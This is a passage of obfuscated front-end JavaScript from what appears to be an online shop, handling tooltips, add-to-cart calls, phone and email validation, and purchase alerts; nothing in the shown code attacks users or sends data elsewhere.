c01,0x823,0xaef,0x24a,0xbe2)];continue;}break;}}else{var _0x6b247e=_0x400a9b[_0x7cf1c0(0xde5,0xeb9,0xe41,0x10e2,0x1439)][_0x4ec532(0xb44,0x6f0,0x297,0x89c,0xc70)]('|'),_0x544ab9=-0x141+0x1c*0x5b+-0x8b3;while(!![]){switch(_0x6b247e[_0x544ab9++]){case'0':_0xce967f=_0x400a9b[_0x27b431(0xb0b,0x635,0x487,0xc41,0x9f8)]($,window)[_0x27b431(0x1098,0x110c,0x16e1,0xf03,0xda8)]();continue;case'1':_0x26f07f=-0x37f*-0x9+-0x1*-0x24c5+-0x443c;continue;case'2':if(_0x400a9b[_0x201446(0xa5,0x1e0,0x479,0xab0,0x621)](_0x400a9b[_0x4ec532(0x44d,0x4c5,0xb78,0x1f6,0x51f)](_0x5eb7a0,_0x509240),_0xce967f))_0x400a9b[_0x201446(0x5,0x9ce,0x473,0x28,0x3b7)]($,_0x400a9b[_0x27b431(0xfb5,0x96c,0xdd8,0x456,0x4c9)])[_0x4ec532(0xe4c,0xab2,0x3c9,0x4fa,0xaaa)](_0x400a9b[_0x201446(0x123a,0xf36,0x11ef,0x122c,0x1693)],_0x400a9b[_0x27b431(0xb49,0x56e,0x576,0x5c,0x14c)](_0x400a9b[_0x7cf1c0(0xd8e,0x791,0x692,0x12aa,0xdf7)](_0x5eb7a0,_0x509240),_0x2690c0));else _0x400a9b[_0x30ec71(-0x2b9,0x620,-0x597,0x630,0x6c)]($,_0x400a9b[_0x201446(0x65d,0xfc2,0x93b,0xdb3,0xf08)])[_0x27b431(0xe58,0xede,0x14d5,0x12ba,0x13e5)](_0x400a9b[_0x201446(0x18ee,0x11e5,0x11ef,0xf74,0xc90)],_0x400a9b[_0x201446(0xde5,0xd1a,0x8c0,0x930,0xf9b)](_0x5eb7a0,_0x2690c0));continue;case'3':_0xa41f67=_0x400a9b[_0x4ec532(0x831,0x41b,0xae3,0x8ff,0x832)]($,window)[_0x27b431(0xdd6,0xb9f,0xb70,0x1254,0xc2c)+'t']();continue;case'4':content_tooltip=_0x400a9b[_0x30ec71(0xa2,0x6,0x5e0,0x1ef,0x6c)]($,this)[_0x7cf1c0(0x984,0x7e9,0x59e,0xca8,0xc69)+'ts'](_0x400a9b[_0x30ec71(0x79b,-0x2,-0x3d9,0x387,0x9e)])[_0x201446(0x4c,0x507,0x4ab,0x512,0x621)](_0x400a9b[_0x4ec532(0xb91,0x48f,-0x1d0,-0x20c,-0xf6)]);continue;case'5':_0x400a9b[_0x30ec71(0xf5,0x770,0x3c7,0x27c,0x6c)]($,_0x400a9b[_0x4ec532(0x4c2,0x540,0xc45,-0x1b9,0x9c5)])[_0x7cf1c0(0x9f8,0x560,0x4c5,0x108b,0xf92)]();continue;case'6':if(_0x400a9b[_0x201446(0x1151,0x10d3,0xfec,0xf6f,0x16f8)](_0x400a9b[_0x7cf1c0(0x8b8,0x65c,0x4f8,0x5b3,0x9e3)]($,this)[_0x30ec71(0xe4a,0xa62,0x84f,0x72f,0x7d2)+'ts'](_0x400a9b[_0x27b431(0x100,0x4d6,0x36b,0x2f9,0x8cf)])[_0x27b431(-0x20f,0x4dc,0xbf7,0x241,-0x48)](_0x400a9b[_0x30ec71(0x1a3,-0x16d,0x104,0x305,0x483)])[_0x4ec532(-0x174,0x548,0x8b8,0x920,0x126)+'h'],-0xdd1+-0x121*-0x4+0x94d*0x1))return![];continue;case'7':_0x1bc1bd=_0x31e2ce[_0x30ec71(0x746,0xe2,0x4f0,0x9ff,0x430)];continue;case'8':if(_0x400a9b[_0x4ec532(-0x1b2,0x364,-0x382,0x681,-0x298)](_0x400a9b[_0x201446(0x1319,0x113d,0xfe3,0x15b0,0x95c)](_0x1bc1bd,_0x5bdedd),_0x808365))_0x400a9b[_0x30ec71(0x455,0x1c5,0x154,0x859,0x602)]($,_0x400a9b[_0x4ec532(0x3b6,0x540,0x7db,0x802,0xab9)])[_0x30ec71(0xa14,0x4e5,0x979,0x114a,0xaa6)](_0x400a9b[_0x201446(0xe59,0x1247,0xb1c,0x627,0xbb4)],_0x808365);else _0x400a9b[_0x4ec532(0x8ee,0x41b,0x2a6,-0x226,0x403)]($,_0x400a9b[_0x4ec532(0xbe6,0x540,0x16e,0x719,0x97)])[_0x27b431(0x1321,0xede,0xc76,0x9e4,0x11ae)](_0x400a9b[_0x7cf1c0(0x8c7,0xc73,0x9c8,0xd58,0x26f)],_0x400a9b[_0x4ec532(0x911,0x4be,0xb4,0x120,0x1bb)](_0x400a9b[_0x27b431(0x503,0xad0,0x5e1,0x698,0x5f1)](_0x1bc1bd,_0x5bdedd),_0x2690c0));continue;case'9':_0x5eb7a0=_0x31e2ce[_0x7cf1c0(0xf70,0xc48,0xd1f,0x1401,0xec6)];continue;case'10':_0x808365=_0x400a9b[_0x4ec532(0xf8b,0x97a,0x1090,0x623,0x354)]($,window)[_0x201446(0xc40,0x91f,0x6d2,0xcbf,0x26a)+_0x30ec71(0xbed,0xd55,0xd5b,0x9ff,0xbf0)]();continue;case'11':_0x5bdedd=_0x400a9b[_0x7cf1c0(0x78c,0x815,0x622,0x40a,0x275)]($,_0x400a9b[_0x27b431(0x9d7,0x96c,0x793,0x4f1,0x882)])[_0x27b431(0x6da,0xb9f,0x11fd,0x702,0xf8a)+'t']();continue;case'12':_0x400a9b[_0x27b431(0x4dd,0x586,0x492,0x8d7,0x536)]($,_0x400a9b[_0x201446(0x66d,0xc68,0x93b,0x924,0xcb8)])[_0x7cf1c0(0x20e,0x49f,0x8d6,-0x484,0x1d5)](content_tooltip[_0x27b431(0x424,0x494,0x72,0x30e,0x277)]());continue;}break;}}}}else{_0x3954e8[_0x7cf1c0(0xcb2,0xc41,0x597,0x1238,0xe59)](_0x3abc61[_0x4ec532(-0x4be,0x16,0x66,-0x315,0x295)]);var _0x5dfb90={};_0x5dfb90[_0x30ec71(-0x3f8,-0x19c,0x19a,0x5bf,0x2cb)+_0x30ec71(0x796,0x8af,0x6ca,0x4f6,0xbf0)]=0x0,_0x3abc61[_0x4ec532(0x7b6,0x9f,0x4ce,-0x12a,-0xaf)](_0x552c42,_0x3abc61[_0x27b431(0x1732,0x10e7,0x1157,0xe02,0xea1)])[_0x30ec71(0x229,0x6bb,-0xa2,0x30e,0x38a)+'te'](_0x5dfb90,-0x2*-0x3d0+0x7bd+0xd*-0xf1);}});function _0x4483dd(_0x56fe9e,_0x39ce35,_0x55658c,_0x48fd03,_0x161005){return _0x3019c5(_0x56fe9e-0xca,_0x39ce35-0x11b,_0x55658c-0x7b,_0x56fe9e,_0x39ce35-0x3d);}_0x400a9b[_0x4483dd(0x900,0x5c7,0x2cf,0x12e,0x74b)]($,_0x400a9b[_0x50d858(0x1db,0x222,0x6a,0x338,-0x40d)])[_0x3e6b3f(0x59b,0xa50,0xc0d,0xac2,0x448)+_0x40656f(0x6bd,0xd0f,0xdc4,0xe4d,0xc73)](function(){function _0x1fefa1(_0x522f93,_0x53ccac,_0x55d57a,_0x10c6db,_0x53aac2){return _0x50d858(_0x53aac2-0x4a2,_0x53ccac-0x1cc,_0x55d57a-0xcf,_0x10c6db,_0x53aac2-0x4b);}function _0x109be7(_0x1fce5c,_0x3fadaf,_0x213df4,_0x58c484,_0x163692){return _0x40656f(_0x163692,_0x3fadaf-0x166,_0x213df4-0x7b,_0x58c484-0x35,_0x1fce5c- -0x47);}function _0x1ec33e(_0x52fb73,_0x468dc2,_0x223edc,_0x51b002,_0x372eb2){return _0x40656f(_0x51b002,_0x468dc2-0x28,_0x223edc-0xb0,_0x51b002-0x1e4,_0x52fb73-0x58e);}function _0x2d24ce(_0x19c97a,_0x2c5e4e,_0x8ec28f,_0x5ad53e,_0x192ea0){return _0x40656f(_0x8ec28f,_0x2c5e4e-0x3b,_0x8ec28f-0x15e,_0x5ad53e-0x132,_0x192ea0-0x5dd);}function _0x66b2c2(_0x37dae2,_0x41a013,_0x3d919e,_0x190238,_0x5ee2f7){return _0x4483dd(_0x190238,_0x37dae2-0x27b,_0x3d919e-0x1c8,_0x190238-0xa2,_0x5ee2f7-0x150);}_0x400a9b[_0x1ec33e(0xd83,0xf10,0xcf5,0x1072,0x100b)](_0x400a9b[_0x1ec33e(0xfcb,0x11d9,0xc40,0xd62,0xb85)],_0x400a9b[_0x1ec33e(0x95a,0x751,0xbe6,0xde2,0xba1)])?_0x400a9b[_0x1fefa1(0x2c9,0x63,0x3d7,0x3f9,0x451)]($,_0x400a9b[_0x109be7(0x4ea,0x9d,0x404,0x48d,0x4e4)])[_0x1fefa1(0x7ea,0xb65,0x1bd,0xbe6,0x571)]():_0x2e60f7=_0x1b9cb6;});}$(document)[_0x3019c5(0x852,0x9bd,0x215,0xa90,0x3ac)](function(_0x22a866){function _0x537f59(_0x1bcd16,_0x1ded9b,_0xedf882,_0x1470f4,_0x2011ca){return _0x3019c5(_0x1bcd16-0x61,_0x1ded9b-0xea,_0xedf882-0xf6,_0x1ded9b,_0x2011ca-0x53e);}var _0x4cbbe0={'vdZTJ':function(_0x5a0cc2){return _0x5a0cc2();}};_0x4cbbe0[_0x537f59(0x1012,0x1015,0x10c2,0xfcd,0x113c)](tooltip);});function addProductToCart(_0x5b6b8a,_0x250bee,_0x10c259,_0x2ec22e){var _0x5ec917={};function _0x4ff44f(_0x358a43,_0x1c4ffe,_0x533eb9,_0x50eaf7,_0x158a6e){return _0x3019c5(_0x358a43-0x8d,_0x1c4ffe-0x179,_0x533eb9-0x5,_0x158a6e,_0x50eaf7-0x451);}_0x5ec917[_0x4fd215(-0x3dd,0x205,0x8bb,0x898,0x2de)+_0x4ff44f(0x927,0x12ee,0x1237,0xc6d,0xf9c)]=_0x10c259;function _0x2e996f(_0x4cf7ff,_0x32f94f,_0x2c8a06,_0x390dc7,_0x3dc15c){return _0x27d942(_0x2c8a06-0x46a,_0x32f94f-0x9d,_0x4cf7ff,_0x390dc7-0x1a1,_0x3dc15c-0x16);}function _0x6355c7(_0x57654a,_0x2a11c5,_0x448b2c,_0xf52032,_0x203896){return _0x2141b2(_0x57654a-0xfc,_0x448b2c,_0x2a11c5- -0x1ae,_0xf52032-0x98,_0x203896-0x72);}function _0x2d176c(_0x337da1,_0x57948d,_0x55a7aa,_0x1f19b7,_0x403d63){return _0x309c68(_0x337da1-0x14d,_0x57948d-0x72,_0x55a7aa-0x18e,_0x403d63- -0xd7,_0x57948d);}function _0x4fd215(_0x3df7f6,_0x1f10fa,_0x456a6c,_0x7f5208,_0x47a633){return _0x309c68(_0x3df7f6-0xde,_0x1f10fa-0x188,_0x456a6c-0x11f,_0x47a633- -0x443,_0x7f5208);}_0x5ec917[_0x6355c7(-0x1ea,0x429,0x84,0xacf,0x268)+_0x4ff44f(0xb3f,0x427,0x9da,0x571,0x600)]=_0x2ec22e;var _0x37a8f2=_0x5ec917;return Hura[_0x6355c7(0xebf,0x9a0,0xb0b,0x542,0x6ae)][_0x2d176c(0x7a4,0xe68,0xeae,0x349,0x95e)+'ct'][_0x2e996f(0xa87,0xbba,0x49a,0x466,0x727)](_0x5b6b8a,_0x250bee,_0x37a8f2);}function telephoneCheck(_0x493363){var _0x45c421=/^(1\s|0|)?((\(\d{3}\))|\d{3})(\-|\s)?(\d{3})(\-|\s)?(\d{3})$/[_0x38cf69(0x989,0x6b3,0x4da,0xb5c,0x334)](_0x493363);function _0x38cf69(_0x4c96b9,_0x5a8051,_0x228e5c,_0x2abdff,_0x5f02ac){return _0x3019c5(_0x4c96b9-0x21,_0x5a8051-0x1a9,_0x228e5c-0x84,_0x5f02ac,_0x228e5c-0x318);}return _0x45c421;}function validateEmail(_0x5b416b){function _0x1bb321(_0x5ea7f1,_0x1c2c3b,_0x363286,_0x139d97,_0x1cc8c5){return _0x2141b2(_0x5ea7f1-0x1eb,_0x363286,_0x5ea7f1- -0x3bd,_0x139d97-0x102,_0x1cc8c5-0x70);}var _0x3221cf={};_0x3221cf[_0x5c3365(0x5c4,0x18f,0xb3,0x22e,-0x58)]=function(_0x3b5a80,_0x5882bb){return _0x3b5a80>_0x5882bb;},_0x3221cf[_0x5c3365(0x111f,0x157a,0x12d5,0xefd,0x11a6)]=function(_0x42bbb6,_0x724cf){return _0x42bbb6-_0x724cf;},_0x3221cf[_0x4550c8(0xb71,0xaa5,0x11b9,0x4f8,0x99b)]=_0x5c3365(0x986,0xad3,0xfa4,0x6e5,0xd0d)+_0x5c3365(0x3d9,0x76d,0x6fc,0x4e6,-0x204);function _0x4550c8(_0x3e83c0,_0x55f190,_0x1bf0f2,_0x2612d0,_0x19d8cb){return _0x309c68(_0x3e83c0-0x47,_0x55f190-0x124,_0x1bf0f2-0x1a1,_0x55f190- -0xcd,_0x3e83c0);}_0x3221cf[_0x6189c7(0xbee,0xda0,0xfe8,0x10f2,0xc5c)]=_0x5c3365(0x5c9,0x77e,0x9a1,0xcb1,-0xd0)+'ge',_0x3221cf[_0x5c3365(0x101b,0xe08,0xb57,0xb12,0x126d)]=_0x4550c8(0x151f,0x109a,0x1643,0x1520,0x10d4),_0x3221cf[_0x5c3365(0x33e,0x241,0x329,0x2e4,0x28c)]=function(_0x2c42e9,_0x343f7a){return _0x2c42e9===_0x343f7a;};function _0x1ab665(_0x4740e6,_0x30e1d5,_0x54a8e0,_0x1fb450,_0x41b6c1){return _0x3019c5(_0x4740e6-0x3f,_0x30e1d5-0x23,_0x54a8e0-0x32,_0x41b6c1,_0x30e1d5-0x631);}_0x3221cf[_0x6189c7(0xd27,0xa01,0xb3d,0x115a,0x11ed)]=_0x6189c7(0xc97,0xa3a,0xd1c,0x1091,0x1121),_0x3221cf[_0x1bb321(0x2df,-0x1fa,0x72c,-0x367,0x705)]=_0x1bb321(0x2a9,-0x3ae,0x53d,0x354,0x230),_0x3221cf[_0x5c3365(0x65b,0x9be,0xa9a,0x2b4,0x11e)]=function(_0x3d6f61,_0x507608){return _0x3d6f61===_0x507608;},_0x3221cf[_0x4550c8(0xbd1,0x4bc,0x54b,0x724,0xa69)]=_0x6189c7(0xc13,0xca3,0xf71,0xfd1,0x11b3);var _0x32354e=_0x3221cf,_0x3002db=/^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;function _0x5c3365(_0x1f18d9,_0x3121f3,_0x114e26,_0x1c15c4,_0x3d04f4){return _0x3019c5(_0x1f18d9-0x9,_0x3121f3-0x1ba,_0x114e26-0x8,_0x3d04f4,_0x1f18d9-0x4dc);}function _0x6189c7(_0x1a99a9,_0x58c777,_0x493bbd,_0x27ef39,_0x5f32d4){return _0x2141b2(_0x1a99a9-0x72,_0x5f32d4,_0x1a99a9- -0x3e5,_0x27ef39-0xc4,_0x5f32d4-0xe3);}if(_0x3002db[_0x4550c8(0x789,0x6ec,0xa93,0x38c,0x3e0)](_0x5b416b)){if(_0x32354e[_0x6189c7(0xc4,0x689,0x30f,0x1e5,0x3cf)](_0x32354e[_0x6189c7(0xd27,0xc96,0x13d8,0xca5,0x103d)],_0x32354e[_0x5c3365(0x531,0x2ba,0xaa9,0x3d1,0xc06)])){_0x47da68=-0x22a1+-0x10df+-0xce*-0x40;do{_0x5dd94f=_0x4ba9ca[_0x1ab665(0x1265,0xc87,0x10af,0x85a,0xcad)+_0x1bb321(0xe30,0x11ff,0x14b3,0x13d6,0x1268)][_0x1ab665(0x129d,0xc87,0xc0e,0x11ff,0xe3f)+_0x5c3365(0x1082,0xedc,0x1452,0x13b4,0x14ab)],_0x4365e5--;}while(_0x32354e[_0x6189c7(0x34a,0x724,0x541,0x21a,-0x110)](_0x207594,_0x32354e[_0x5c3365(0x111f,0xed6,0x13cf,0xd91,0x1338)](_0x5272c4,_0xe5b526)));}else return!![];}else{if(_0x32354e[_0x1bb321(0x409,-0x303,0x3f6,0x1e0,-0x9e)](_0x32354e[_0x1bb321(0x21c,0x1f5,-0x182,0x36d,0x12d)],_0x32354e[_0x1ab665(0x837,0x5c3,0x6c9,0x2b8,0xcdc)]))return![];else _0x2de44c[_0x5c3365(0x6f5,0x2c0,0x354,0xc88,0x7f4)](_0x32354e[_0x1ab665(0xc0f,0xbac,0xf87,0xb4b,0xce1)],_0x15825d[_0x32354e[_0x1ab665(0x149c,0xfbd,0xab0,0x163f,0xfaf)]],_0x32354e[_0x1ab665(0x10b6,0x1170,0x1188,0x1341,0xd4a)]);}}function listenBuyProduct(_0xf698a7,_0x5dc7f4,_0x3ff423,_0x2dd12f){var _0x3dd9b1={'pneMG':_0x44505d(0x661,0xa97,0x44f,0x48f,0x1e2)+_0x44505d(0xb4,-0x5f7,-0x3f7,0x5e0,0x275),'zNnDG':_0x46a89e(0x772,0x874,0x7dd,0x2b9,0x1d9)+_0x46a89e(0xd29,0x846,0x1197,0xe8d,0xae1)+_0x3412cd(-0x303,-0x76,-0x277,0x24c,0x3d)+_0x3412cd(0x206,0x9e8,0x249,0x57f,-0x9f)+_0x46a89e(0xe67,0xb84,0x1265,0x1533,0xc6a)+_0x3412cd(0x3a4,0xee,0x182,0x68e,0xb5)+'!','BoUcd':_0x3546d2(0x42f,0xe0f,0x729,0xe29,0x796)+'ss','WSycJ':_0x3412cd(0x64f,0x531,0x9e6,0x3eb,0x668)+_0x3546d2(0xead,0xfd2,0xe96,0x9d5,0xdeb)+_0x137588(0xb55,0x630,0x254,0x208,0x79)+_0x3546d2(0x875,0x83c,0x560,-0x180,0x22)+_0x44505d(0x451,0x9a7,0xaa2,0x26e,0x48b)+_0x44505d(0xc57,0xf81,0x8d2,0xff0,0xc20),'NDZWK':_0x3546d2(0xa05,0x8e1,0xda4,0x1399,0x749),'ckSDa':function(_0x4818cd,_0x5a1113){return _0x4818cd(_0x5a1113);},'qXqYD':function(_0x8f6f16,_0x4ec1d4){return _0x8f6f16(_0x4ec1d4);},'LnXUn':_0x44505d(0x992,0x876,0x7aa,0x5ec,0xf0c),'mLFjF':function(_0x1df628,_0x388278){return _0x1df628+_0x388278;},'gakSV':function(_0x41ff56){return _0x41ff56();},'FWxJN':function(_0x46fc09,_0x73cb8){return _0x46fc09===_0x73cb8;},'QAeoI':_0x3412cd(-0x4db,-0x2a3,-0x2b5,0x2b,-0x2b6)+_0x137588(0xebf,0x1150,0x176d,0xb77,0xb5e),'XwQmP':_0x44505d(0xdc,0x78b,0xe,0x126,0x205)+_0x44505d(0x7f1,0xcac,0x4e2,0x82f,0x6f5)+_0x3546d2(0x12e6,0xb53,0xc72,0x10b6,0xd57)+_0x3546d2(0xa00,0xbe9,0x8e5,0x8eb,0x89b)+_0x3412cd(-0xf1,-0x7,0x3fd,0x179,0x7c0)+_0x3546d2(0x78c,0x59e,0x353,0x99d,0x329),'VObjI':function(_0x515605,_0x475b56){return _0x515605==_0x475b56;},'CXAIW':_0x137588(0x72,0x725,0xc37,0x80c,0x30c),'DLfIz':_0x3546d2(0x743,0x10d1,0x9b7,0xfdd,0x2ce)+_0x137588(0x56b,0x7c2,0x7ab,0x76f,0xc6a)+_0x3412cd(0x5e7,0x25c,0x25c,0x317,0x407),'MUpIu':_0x46a89e(0xbd6,0x5e9,0x11e9,0x93c,0x809)+_0x137588(0x780,0xcb9,0xee7,0xb55,0xfa6),'wvePf':_0x3546d2(0x6a6,0x459,0x9b7,0xfde,0x49a)+_0x46a89e(0x7f2,0xd80,0x992,0xa19,0x569)+_0x44505d(0x459,-0x2d6,-0x157,0x372,0xa63)+_0x44505d(0x81a,0x370,0xe4a,0xd39,0xc51)+_0x3412cd(0x37d,0xadd,0x232,0x867,0xe55)+_0x46a89e(0x9da,0x10e1,0x344,0xf56,0x88f)+_0x3546d2(-0x43c,-0x431,0x192,0x7ec,0x455),'EgtjH':_0x46a89e(0x546,0x3ab,-0x114,0x35a,0x611),'hAAhI':_0x3546d2(0x39a,0xcbb,0x75f,0x656,0x1c9),'iglQM':function(_0x2c6e9e,_0x5cee15){return _0x2c6e9e===_0x5cee15;},'rkrgl':_0x44505d(0xace,0x10c2,0x560,0xb18,0xce2),'FYuDD':_0x3546d2(0x995,0x503,0x463,0x21f,0x551),'ftWnc':function(_0x1dd34d,_0x94e937){return _0x1dd34d==_0x94e937;},'KRFtS':function(_0x195816,_0x25417c){return _0x195816!==_0x25417c;},'XZeLE':_0x3546d2(0x686,0xaaa,0x670,0x882,0x4c5),'aMTrh':_0x46a89e(0x1278,0xf4c,0x11f7,0x18e6,0x10f1)+_0x44505d(0x991,0x109d,0xdce,0xb86,0x7d7)+_0x137588(0x9ff,0xf40,0x927,0xce8,0x155c)+_0x46a89e(0x10ce,0x149c,0x11e5,0x1646,0xddc)+_0x137588(0x88b,0xd14,0xc41,0xdd4,0xbd7)+_0x44505d(0x342,-0x3c5,0x3ef,0x503,-0x1b2)+_0x3412cd(0x8c7,-0x28,0xc4a,0x563,0xc8f)+_0x44505d(0xc63,0x9b7,0x55a,0x1064,0xc4f)+_0x3546d2(-0x20d,0x34d,0x29b,0x20e,0x2de)+_0x137588(0xd,0x559,-0x127,0xbe1,-0xbb)+_0x44505d(0x1ed,-0x342,0x384,0x8eb,0x13)+_0x44505d(0xd98,0x9df,0xe9b,0xb6b,0x142b)+_0x3412cd(0x1239,0xd1f,0xf63,0xd8f,0x1257)+_0x137588(0x124f,0x108f,0x970,0x11e8,0x970)+_0x137588(0x47b,0xa1d,0x6f1,0x5e2,0x869)+_0x137588(0xb85,0x120d,0x1354,0xd99,0x148f)+_0x46a89e(0xcc9,0x125a,0x6d5,0xc76,0xe75)+_0x44505d(0x595,0xb78,0x601,0x79f,0x4e1)+'>','EzfJl':_0x137588(0xba0,0x12ad,0x10ea,0x1887,0xcff)+_0x3546d2(0x9f8,0xff5,0xacc,0x560,0xcfe)+_0x46a89e(0x6d4,0xd2a,0x666,0xc6e,0x90c)+_0x3412cd(0x958,0x740,0x17b,0x6af,0x112),'ZVWoQ':function(_0x38acee,_0x279f42,_0x16b346,_0x429945,_0x8f802c){return _0x38acee(_0x279f42,_0x16b346,_0x429945,_0x8f802c);},'lLhKH':function(_0x5aed7e,_0x2adb99){return _0x5aed7e===_0x2adb99;},'esbws':_0x46a89e(0x7da,0x759,0x10a,0x381,0x993),'bifBD':_0x137588(0xab5,0xaa2,0x72b,0xb4c,0x1058),'Mdjzm':function(_0x57dfa7,_0x4e000c){return _0x57dfa7===_0x4e000c;},'PWKzz':_0x3546d2(0xd25,0x4c2,0x844,0xe58,0x28a)};if(!Hura[_0x3412cd(0x7c4,0x71d,0x433,0x667,0x91b)][_0x137588(0x4b1,0x680,0x764,-0x4a,-0x74)+'dy']())Swal[_0x137588(0xfe3,0x8c5,0xcef,0x485,0xbd4)](_0x3dd9b1[_0x3412cd(0x6b,0x697,0x9d8,0x3ec,0x843)],_0x3dd9b1[_0x3412cd(0xbe6,0x555,0x5e6,0x5d7,0xaf4)],_0x3dd9b1[_0x3546d2(-0x20a,0x293,0x195,-0x345,-0x407)]);var _0xf698a7=_0xf698a7,_0x5dc7f4=_0x5dc7f4;function _0x3412cd(_0x4dcabe,_0x24432c,_0xdee86c,_0x141e5f,_0x1c03a3){return _0x151c7b(_0x4dcabe-0xe9,_0x141e5f- -0x1f3,_0xdee86c-0x1d,_0x141e5f-0x184,_0x1c03a3);}function _0x44505d(_0x4c7c95,_0x191d05,_0x33873d,_0x1aa3f3,_0xfbca0a){return _0x3019c5(_0x4c7c95-0x183,_0x191d05-0x16d,_0x33873d-0x73,_0x33873d,_0x4c7c95-0x1b7);}var _0x55aad4='';function _0x46a89e(_0x1878de,_0x1cf62d,_0x17d53e,_0x1f52c1,_0x11845d){return _0x2141b2(_0x1878de-0x176,_0x17d53e,_0x1878de-0x95,_0x1f52c1-0x1b0,_0x11845d-0xd9);}function _0x3546d2(_0x3c67e8,_0xdcbd27,_0x5a22f1,_0x4c7ca7,_0x15daac){return _0x151c7b(_0x3c67e8-0x1d8,_0x5a22f1- -0x11f,_0x5a22f1-0x5b,_0x4c7ca7-0x74,_0x3c67e8);}var _0x3ff423=_0x3ff423;function _0x137588(_0x56906b,_0x53c532,_0x514693,_0x52eb1e,_0x3ffd2c){return _0x151c7b(_0x56906b-0x164,_0x53c532-0x359,_0x514693-0x19b,_0x52eb1e-0x49,_0x56906b);}var _0x343c98=_0x3dd9b1[_0x137588(0x1227,0xf20,0x8aa,0x8c1,0x133c)](addProductToCart,_0xf698a7,_0x5dc7f4,_0x3ff423,_0x55aad4);_0x343c98?_0x3dd9b1[_0x44505d(0xb3,0x57,0x726,0x76c,-0x119)](_0x3dd9b1[_0x3546d2(0x68d,-0x62a,0xa8,0x721,-0x33e)],_0x3dd9b1[_0x46a89e(0x91a,0x100d,0x477,0x32e,0x5bf)])?(_0x459e86[_0x46a89e(0x8f5,0xce7,0x833,0xf89,0xed9)](_0x3dd9b1[_0x46a89e(0x968,0xd86,0x62c,0x55f,0x878)],_0x3dd9b1[_0x137588(0xc14,0x114f,0x120c,0x12ea,0x15fc)],_0x3dd9b1[_0x137588(0x145e,0xdaf,0xa54,0xa6d,0xc29)]),_0x2facab[_0x3412cd(0x568,0x243,-0x505,0x39,0x6fb)+'d']()):_0x343c98[_0x44505d(0x160,0x645,0x694,0x6dc,0x619)](function(){function _0x3b829e(_0x14e7d1,_0x15e2b9,_0x32c315,_0xcb1ffb,_0x2ec7eb){return _0x3546d2(_0x32c315,_0x15e2b9-0x1e7,_0xcb1ffb-0x2ac,_0xcb1ffb-0x18d,_0x2ec7eb-0x86);}function _0x25c6b8(_0x54b30b,_0x3d1d88,_0x341990,_0x3e563a,_0x35a319){return _0x137588(_0x341990,_0x3e563a-0x55,_0x341990-0x196,_0x3e563a-0x1c0,_0x35a319-0xc8);}var _0x548fc3={'nZkBL':function(_0x232571){function _0x4ab24f(_0x2b52e6,_0x560091,_0x12b547,_0x3e31c2,_0x58ae71){return _0x4025(_0x560091-0x219,_0x2b52e6);}return _0x3dd9b1[_0x4ab24f(0x15e1,0xf33,0xad1,0xcc2,0xc2e)](_0x232571);},'tyvDq':function(_0x4bc786,_0x58b1df){function _0x5375b9(_0x4881be,_0x427a54,_0x39c4b9,_0x4fb50f,_0x201d48){return _0x4025(_0x4fb50f-0x4b,_0x39c4b9);}return _0x3dd9b1[_0x5375b9(0x9f5,0xde9,0xbdf,0x1011,0x164f)](_0x4bc786,_0x58b1df);},'otcKU':_0x3dd9b1[_0x12c028(0xdcc,0x93a,0xafb,0x300,0x56d)],'KJVmJ':_0x3dd9b1[_0x25c6b8(0x3a8,0xb50,0x36c,0x98d,0x276)],'sWNDv':_0x3dd9b1[_0x12c028(0x1301,0xe24,0x1052,0xcf9,0x1246)],'GlFBn':_0x3dd9b1[_0x25c6b8(0x10de,0xc07,0x1361,0xe04,0xaf9)],'bepKz':function(_0x82bddb,_0x2a7906){function _0x396419(_0x5ed179,_0x2e655b,_0x17bb25,_0x1bb909,_0x247dad){return _0x3b829e(_0x5ed179-0x103,_0x2e655b-0x4b,_0x5ed179,_0x17bb25- -0x28a,_0x247dad-0x171);}return _0x3dd9b1[_0x396419(0xaa4,0x8f4,0xb40,0x109f,0xe8a)](_0x82bddb,_0x2a7906);},'yEEcY':_0x3dd9b1[_0xa254eb(-0x239,0x4d2,0x905,0x26b,0x78f)],'lHqzQ':_0x3dd9b1[_0x25c6b8(0xda3,0xb76,0x11cb,0xb3a,0xbb7)],'gsoaB':_0x3dd9b1[_0x25c6b8(0xdd5,0x577,0x67f,0xc46,0x7ca)],'WWSLW':_0x3dd9b1[_0x12c028(0x755,0x687,0xa06,0x382,0x8fe)]};function _0x12c028(_0x3880d1,_0x40c5fd,_0x17062c,_0x3af894,_0x3e7664){return _0x3546d2(_0x17062c,_0x40c5fd-0x149,_0x40c5fd-0x24e,_0x3af894-0x1e6,_0x3e7664-0x1);}function _0xa254eb(_0x20e3a1,_0x391bd4,_0x535e10,_0x4512f1,_0x96d43f){return _0x3546d2(_0x20e3a1,_0x391bd4-0x67,_0x4512f1-0xe2,_0x4512f1-0x116,_0x96d43f-0x75);}function _0x312d61(_0x59207d,_0x7324e8,_0x1b305c,_0x48e370,_0x5a0a91){return _0x44505d(_0x7324e8-0xb7,_0x7324e8-0xb0,_0x48e370,_0x48e370-0xfa,_0x5a0a91-0xfa);}if(_0x3dd9b1[_0xa254eb(0x1315,0x110b,0x1089,0xf6c,0x11c6)](_0x3dd9b1[_0xa254eb(0x44f,0x4f4,0xa11,0xa3d,0x4bc)],_0x3dd9b1[_0x25c6b8(0x8a2,0x135a,0xb77,0xfbb,0x11d4)]))_0x237fee=_0x4a0518[_0x12c028(0x75f,0x481,0x10c,0x3ff,0x8fc)+'s'](_0x40f0b9);else{_0x3dd9b1[_0x25c6b8(0xc0e,0x1369,0x17a1,0x10ab,0x1674)](showCartSummary);if(_0x3dd9b1[_0xa254eb(0xb4e,0x22b,0xa82,0x777,0x538)](typeof 